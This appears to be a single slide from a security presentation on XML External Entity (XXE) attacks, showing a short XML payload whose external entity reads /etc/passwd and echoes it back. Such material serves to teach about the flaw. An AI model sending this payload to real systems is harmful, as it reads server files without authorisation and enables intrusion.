 XML External Entity 
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE myentity [ <!ENTITY a SYSTEM "/etc/passwd"> ]> 
<comment> 
<text>&a;</text> 
</comment> 
jk@devskiller.com / @jkubrynski 44 / 48 
 